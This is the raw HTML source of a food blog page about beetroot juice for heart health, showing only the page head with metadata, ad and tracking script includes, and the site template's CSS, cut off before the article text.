

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html
body_size: 38623
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IRw0tVI1v8mk9t7ejxq836p-f6_JrHajrWR_kkHIvcQ' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/playfulspoons', [300, 250], 'div-gpt-ad-1757735560585-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.playfulspoons.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - RSS" href="https://www.playfulspoons.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.blogger.com/feeds/6833637081199069374/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/4930905728926476326/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg' rel='image_src'/>
<meta content='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' property='og:url'/>
<meta content='Drink beetroot juice for heart health (recipes included)' property='og:title'/>
<meta content='Read the Latest News &amp; Articles about Cooking, Food, Health &amp; fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhgXEV7rudERwbp0BgOnAVxlrUOTu753BlNzc04ebY_-wijNpE6ByUHP3xBdUxw4mr-LdUJSiNcRNSJMiP208EGLjja9xG75s7IonPpSqiX_W_1owIgpDzbmCR1j9QMny2ur_1dN8DYrc_xvRIYqrT_Z_Vf2fZu0e5=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Drink beetroot juice for heart health (recipes included) - Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Drink beetroot juice for heart health (recipes included)' property='og:title'/>
<meta content='https://www.playfulspoons.com/2020/08/drink-beetroot-juice-for-heart-health.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg' property='og:image'/>
<meta content='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' property='og:site_name'/>
<meta content='https://www.playfulspoons.com/' name='twitter:domain'/>
<meta content='Drink beetroot juice for heart health (recipes included)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.food.news/wp-content/uploads/sites/377/2020/08/Beet-Juice-Glass-Health.jpg' name='twitter:image'/>
<meta content='Drink beetroot juice for heart health (recipes included)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
